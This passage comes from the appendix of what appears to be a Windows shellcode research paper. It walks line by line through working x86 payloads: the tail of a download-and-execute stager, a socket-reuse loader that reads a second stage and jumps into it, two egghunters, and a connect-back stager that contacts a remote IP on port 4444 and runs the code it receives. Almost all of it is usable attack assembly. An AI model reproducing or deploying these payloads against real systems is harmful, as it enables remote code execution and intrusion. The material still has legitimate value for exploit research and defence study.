- 130. jmp initialize url bnc 4 skip Jump past bounce point 4.
- 131. jmp initialize url bnc end Jump to the last bounce point.
- 132. xor ecx, ecx Zero ecx.
- 133. mov cl, 0x54 Set the low order byte of ecx to 0x54 to account for the size of the STARTUPINFO and PROCESS INFORMATION structures.
- 134. sub esp, ecx Allocate 0x54 bytes of stack space for the two structures.
- 135. mov edi, esp Save the pointer in edi.
- 136. xor eax, eax Zero eax to use as for zero'ing out the buffer.
- 137. rep stosb Repeat storing zero at edi until ecx is zero.
- 138. mov edi, esp Restore edi to its original value.
- 139. mov byte ptr [edi], 0x44 Set the cb attribute of STARTUPINFO to the size of the structure, specifically 0x44.
- 140. lea esi, [edi + 0x44] Load the address of the PROCESS INFORMATION structure into esi.
- 141. push esi Push the lpProcessInformation argument pointer.
- 142. push edi Push the lpStartupInfo argument pointer.
- 143. push eax Push the lpCurrentDirectory argument as NULL.
- 144. push eax Push the lpEnvironment argument as NULL.
- 145. push eax Push the dwCreationFlags argument as 0.
- 146. push eax Push the bInheritHandles argument as FALSE.
- 147. push eax Push the lpThreadAttributes argument as NULL.
- 148. push eax Push the lpProcessAttributes argument as NULL.
- 149. push [ebp + 0x30] Push the pointer to the name of the file (a.exe) as the lpCommandLine argument.
- 150. push eax Push the lpApplicationName argument as nULL.
- 151. call [ebp + 0x14] Call CreateProcess to execute the file that was downloaded.
- 152. call [ebp + 0x18] Call ExitProcess to exit the parent process.

## 153. call startup

Call startup so that the the VMA of the URL will be on the top of the stack.

# 8.5 Staged Loading Shellcode

## 8.5.1 Dynamic File Descriptor Re-use

The following is the analysis for the findfdread assembly:

- 1. jmp startup Jump to startup to skip over find\_kernel32 and find\_function.
- 2. jmp shorten\_find\_function\_forward Jump forward as the first step of obtaining the absolute address that the shellcode is executing at.
- 3. jmp shorten\_find\_function\_end Jump past the call to continue execution.
- 4. call shorten\_find\_function\_middle Call backwards to push the absolute address of pop esi onto the stack.
- 5. pop esi Pop the return address off the stack an into esi.
- 6. sub esi, 0x57 Subtract  $0x57$  from esi to point to the start of  $find\_function^6$  $find\_function^6$ .
- 7. call find\_kernel32 Call find\_kernel32. The address will be stored in eax.
- 8. mov edx, eax Preserve the kernel32.dll base address in edx.
- 9. push 0xec0e4e8e Push the computed hash of LoadLibraryA onto the stack as the second argument to find\_function.
- 10. push edx Push the base address of kernel32.dll as the first argument to find\_function.
- 11. call esi Call find\_function for LoadLibraryA. The VMA of the symbol will be returned in eax.

<span id="page-79-0"></span><sup>6</sup>This offset is hardcoded due to the limitations of the inline assembler being used by the author. In some assemblers it is possible to make use of the \$ symbol, or current position operator, in relation to its offset from a given symbol.

- 12. mov ebx, eax Preserve the VMA of LoadLibraryA in ebx.
- 13. xor eax, eax Zero eax so that the high order bytes will be null.
- 14. mov ax, 0x3233 Move 32 into the low order bytes of eax.
- 15. push eax Push the value onto the stack.
- 16. push 0x5f327377 Push ws2\_ onto the stack.
- 17. push esp Push the pointer to ws2\_32 onto the stack as it will be used in the call to LoadLibraryA.
- 18. call ebx Call LoadLibraryA. The base address of ws2\_32.dll will be returned in eax.
- 19. mov edx, eax Preserve the base address of ws2\_32.dll in edx.
- 20. push 0x95066ef2 Push the computed hash of getpeername onto the stack as the second argument to find\_function.
- 21. push edx Push the base address of ws2\_32.dll onto the stack as the first argument to find\_function.
- 22. call esi Call find\_function for getpeername. The VMA of the symbol will be returned in eax.
- 23. mov edi, eax Preserve the VMA of getpeername in edi.
- 24. push 0xe71819b6 Push the computed hash of recv onto the stack as the second argument to find\_function.
- 25. push edx

Push the base address of ws2\_32.dll onto the stack as the first argument to find\_function.

- 26. call esi Call find\_function for recv. The VMA of the symbol will be returned in eax.
- 27. push eax Preserve the VMA of recv on the stack for later use.
- 28. sub esp, 0x14 Allocate 20 bytes of stack space for use in the call to getpeername.
- 29. mov ebp, esp Use ebp as the frame pointer for the next set of function calls.
- 30. xor eax, eax Zero eax.
- 31. mov al, 0x10 Set the low order byte of eax to 16. This will represent the size of the struct sockaddr argument to getpeername.
- 32. lea edx, [esp + eax] Load the effective address of  $\exp + 16$  into edx. This will serve as the namelen argument to getpeername.
- 33. mov [edx], eax Set the value of namelen to 16.
- 34. xor esi, esi Zero esi as it will be used as the file descriptor starting point.
- 35. inc esi Increment esi to point to the next file descriptor to test.
- 36. push edx Push the namelen argument onto the stack to preserve it across function calls.
- 37. push edx Push the namelen argument onto the stack as the third argument to getpeername.
- 38. push ebp Push the name argument onto the stack as the second argument to getpeername.
- 39. push esi Push the file descriptor that is being tested as the first argument to getpeername.

## 40. call edi

Call getpeername. If the call succeeds, eax will be zero. Otherwise it will be non-zero. In the event that the call succeeds it is true that the file descriptor is at least valid.

41. test eax, eax

Bitwise test eax with itself to determine whether or not the call succeeded.

42. pop edx

Restore the namelen pointer as it may have been clobbered due to the function call.

43. jnz find\_fd\_loop

If eax is not zero, loop again. This indicates that an error occurred in the call to getpeername and as such the file descriptor is likely invalid.

# 44. cmp word ptr [esp + 0x02], 0x5c11

Compare the sin\_port attribute of struct sockaddr\_in to 4444 in network byte order. The port being compared to is arbitrary and can be modified to suit whatever purposes are required<sup>[7](#page-82-0)</sup>.

- 45. jne find\_fd\_loop If the port does not match then jump to find\_fd\_loop and continue searching. Otherwise, drop down as the file descriptor has been found.
- 46. add esp, 0x14 Restore 20 bytes to the stack.
- 47. pop edi Pop the VMA of recv off of the stack and into edi.
- 48. xor ebx, ebx Zero ebx. This will be used as the flags argument to recv.
- 49. inc eax Increment eax to 1.
- 50. sal eax, 0x0d

Shift the value in eax (1) 13 bits to the left setting it to 0x00002000. This will be used to allocate stack space to store the payload read from the file descriptor.

- 51. sub esp, eax Allocate 8192 bytes of stack space.
- 52. mov ebp, esp

Use ebp as a frame of reference before arguments start being pushed.

<span id="page-82-0"></span><sup>7</sup> If one were doing the method of comparing hostnames one would simply need to compare the addr attribute to the four byte address in network byte order.

53. push ebx

Push the flags argument which is set to 0.

- 54. push eax Push the length of the buffer that is to be read into as the length argument.
- 55. push ebp Push a pointer to the buffer as the buffer argument.
- 56. push esi Push the file descriptor that was found with getpeername as the fd argument.
- 57. call edi

Call recv. No error checking is done here in the interest of size as it's assumed that the full buffer will be read. Granted, it is possible that the full buffer will not be read.

58. jmp ebp

Jump into the buffer that was read from the file descriptor. It should now hold the second stage shellcode.

# 8.5.2 Egghunt

The following is the analysis for the egghunt assembly:

- 1. jmp startup Jump to startup to skip over the exception\_handler.
- 2. mov eax, [esp + 0x0c] Get the context argument to the exception handler off the stack.
- 3. lea ebx, [eax + 0x7c]

Load the effective address of the context plus 0x7c into ebx. This is done to prevent surpassing the maximum signed byte size and thus preventing nulls.

4. add ebx, 0x3c

Add 0x3c to the offset into the context structure to complete the address from above. This offset stores the EIP that the exception occurred at.

5. add [ebx], 0x07

Add seven bytes to EIP to skip over the assembly that validates that the egg has been found and jumps into it. By skipping over it the pointer register will be incremented and the loop will continue.

6. mov eax, [esp] Grab the return address off the stack and store it in eax.

## 7. add esp, 0x14

Manually restore the stack arguments and the return address like retn 0x10 would do. This prevents the word byte null that is encountered when using retn.<sup>[8](#page-84-0)</sup>

#### 8. push eax Push the return address back onto the stack.

9. xor eax, eax

Zero the return value to indicate to the caller that no more handlers should be called (ExceptionContinueExecution).

10. ret

Return to the caller.

11. mov eax, 0x42904290 Initialize eax to the value of the egg that is to be searched for.

#### 12. jmp init\_exception\_handler\_skip

Jump forward as the first stage of the process to obtain the absolute address that the shellcode is currently executing at.

13. jmp init\_exception\_handler

Jump over the call to restore the normal execution path.

#### 14. call init\_exception\_handler\_fwd Call backwards to push the absolute address of pop ecx onto the stack.

15. pop ecx

Grab the absolute address of the pop ecx instruction from the top of the stack and store it in ecx.

16. sub ecx, 0x25

Calculate the absolute address of the exception handler by subtracting 0x25 from the address.

17. push esp

Push a place-holder notification buffer that will be passed to the exception handler. This buffer does not get used.

18. push ecx

Push the absolute address of the egghunt exception handler.

19. xor ebx, ebx Zero ebx.

<span id="page-84-0"></span><sup>8</sup>At the time of this writing it appears that this causes problems on Windows 9x with regards to the fact that the caller of the exception handler is not using stdcall but rather is using cdecl. If this is the case then the arguments should not be restored as the caller is responsible for that.

## 20. not ebx

Invert the bits in ebx to set it to 0xffffffff. This will be used to indicate that there are no more exception handlers.

21. push ebx

Push the address of the next exception handler, in this case  $0$ xfffffffff is specified to indicate that there are no more exception handlers.

- 22. xor edi, edi Zero edi to use as the offset into the fs segment.
- 23. mov fs:[edi], esp Move the structure for the custom exception handler into fs:[0]. This will establish the custom exception handler.
- 24. xor ecx, ecx Zero ecx for use as a counter.
- 25. mov cl, 0x2 Set the low byte of ecx to 2 as 2 4 byte values will be checked by scasd.
- 26. push edi Preserve the current pointer on the stack.
- 27. repe scasd

Compare the egg to the current pointers value in memory twice, once at offset 0x0 and the second at offset 0x4. This is used to ensure that the egg is found back-to-back in memory.

- 28. jnz search\_loop\_failed If ZF is not set, jump past the success code to continue looping through pointers.
- 29. pop edi Restore edi to its original value.
- 30. jmp edi Jump into edi (in this case the larger shellcode).
- 31. pop edi Restore edi to its original value.
- 32. inc edi Increment edi as to move on to the next pointer to test.
- 33. jmp search\_loop\_start

Iterate the loop again to see if this is the pointer to the egg.

# 8.5.3 Egghunt (syscall)

The following is the analysis for the egghunt\_syscall assembly:

- 1. xor edx, edx Zero edx as it will serve as the pointer.
- 2. xor eax, eax Zero the system call register.
- 3. mov ebx, 0x50905090 Set ebx to the egg that will be hunted for. In this case the egg is: nop / push eax / nop / push eax x 2 .
- 4. mov al, 0x08 Set the low byte of eax to the system call number for NtAddAtom, 0x08.
- 5. inc edx Increment the pointer.
- 6. mov ecx, eax Initialize ecx to 0x08.
- 7. inc ecx

Increment ecx setting it to  $0x09$ . This is used as the counter for the loop to ensure that there are 8 valid bytes that can be read from before a comparison is made.

8. pushad

Preserve all the registers as they will come back clobbered from the system call.

9. lea edx, [edx + ecx]

Load the effective address of the pointer plus the current offset into the input parameter for AtomName.

- 10. int 0x2e Interrupt into kernel land.
- 11. cmp al, 0x05

Check to see if the low byte of the return code is set to 0x05. If it is, assume that the return code was in actuality 0xC0000005. This test could be made more accurate by adding a check for SF being set.

12. popad

Restore the registers were preserved before performing the system call. The check to see what the actual return code was has already been done so it does not matter that eax is restored.

#### 13. je loop\_check\_8\_start\_pre

If the return code was equal to 0x05, assume that the address was invalid and start the enumeration over at the very top.

14. loop loop\_check\_8\_cont

Otherwise, since it succeeded, check to see if ecx is zero. If it isn't zero, continue checking to ensure that there are 8 bytes of valid memory from which to read relative to the current pointer. If ecx is zero, drop down and perform the comparisons.

- 15. inc edx At this point the pointer is one lower than it should be. Increment it to point it at the correct spot.
- 16. cmp dword ptr [edx], ebx Do the first for bytes match the egg that is being searched for?
- 17. jne loop\_check\_8\_start No, start at the next address.
- 18. cmp dword ptr  $[edx + 0x04]$ , ebx So far so good, but do the next four byte match the egg that is being search for?
- 19. jne loop\_check\_8\_start Nope. Start at the next address.
- 20. jmp edx Yippie. The egg has been found, jump to it.

## 8.5.4 Connectback IAT

The following is the analysis for the Connectback IAT assembly:

- 1. xor edi, edi Zero edi for null arguments.
- 2. push edi Push null onto the stack.
- 3. push 0x4e434f53 Push 'SOCN'.
- 4. push 0x534d4244 Push 'DBMS'.
- 5. push esp Push the pointer to 'DBMSSOCN' as the argument to LoadLibraryA.
- 6. call eax Call LoadLibraryA.
- 7. mov ebx, eax Save the base address of DBMSSOCN.DLL in ebx.
- 8. mov bh, 0x30 Set the 2nd byte of ebx to 0x30 making bx 0x3000.
- 9. push edi Push the flags argument as 0.
- 10. push edi Push the group argument as 0.
- 11. push edi Push the protocol information argument as NULL.
- 12. push edi Push the protocol argument as 0.
- 13. inc edi Increment edi to 1.
- 14. push edi Push the type agument as 1 (SOCK STREAM).
- 15. inc edi Increment edi to 2.
- 16. push edi Push the af argument as 2 (AF INET).
- 17. call [ebx + 0x74] Call WSASocketA from the Import Address Table of DBMSSOCN.DLL.
- 18. mov edi, eax Save the file descriptor in edi.
- 19. push DEFAULT\_IP Push the IP address that will be connected to as the sin addr argument.
- 20. mov eax, 0x5c110102 Set eax to the sin port and sin family attributes. The default port is 4444.
- 21. dec ah Fix the sin family attribute.
- 22. push eax Push the sin port and sin family attributes.
- 23. mov edx, esp Save the pointer to the stack in edx.
- 24. xor eax, eax Zero eax for use as the size parameter.
- 25. mov al, 0x10 Set the low byte of eax to 0x10 which is the size of struct sockaddr\_in.
- 26. push eax Push the namelen argument as 0x10.
- 27. push edx Push the name argument as the pointer to the struct sockaddr\_in on the stack.
- 28. push edi Push the file descriptor returned from WSASocketA.
- 29. call [ebx + 0x4c] Call connect from the Import Address Table of DBMSSOCN.DLL.
- 30. inc ah Set eax to 0x1000 as connect should have returned 0.
- 31. sub esp, eax Allocate 4096 bytes of stack space for use in the recv call.
- 32. mov ebp, esp Save the pointer to the buffer in ebp.
- 33. xor ecx, ecx Zero ecx for use as the flags argument.
- 34. push ecx Push the flags argument as 0.
- 35. push eax Push the length argument as 4096.
- 36. push ebp Push the buffer argument as the pointer to the output buffer.
- 37. push edi Push the s argument as the file descriptor returned from WSASocketA.
- 38. call [ebx + 0x54] Call recv from the Import Address Table of DBMSSOCN.DLL.
- 39. jmp ebp Jump into the buffer that was read.

# Bibliography

- [1] The Last Stage of Delerium. Win32 Assembly Components. <http://www.lsd-pl.net/documents/winasm-1.0.1.pdf>; accessed Nov 27, 2003.
- [2] MetaSploit. Shellcode Archive. <http://www.metasploit.com/shellcode.html>; accessed Nov 27, 2003.
- [3] NTInternals.net. Undocumented Functions for Microsoft Windows NT/2000. <http://undocumented.ntinternals.net>; accessed Nov 28, 2003.